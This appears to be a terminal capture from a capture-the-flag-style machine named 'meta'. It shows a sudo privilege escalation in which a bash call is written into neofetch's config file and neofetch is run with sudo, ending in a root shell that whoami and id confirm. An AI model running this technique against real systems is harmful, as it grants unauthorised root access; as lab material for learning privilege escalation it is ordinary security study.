 thomas@meta:~$ export XDG_CONFIG_HOME="$HOME/.config"
thomas@meta:~$ echo "/bin/bash" >> /home/thomas/.config/neof
etch/config.conf
thomas@meta:~$ sudo /usr/bin/neofetch \"\"
root@meta:/home/thomas# whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
root@meta:/home/thomas#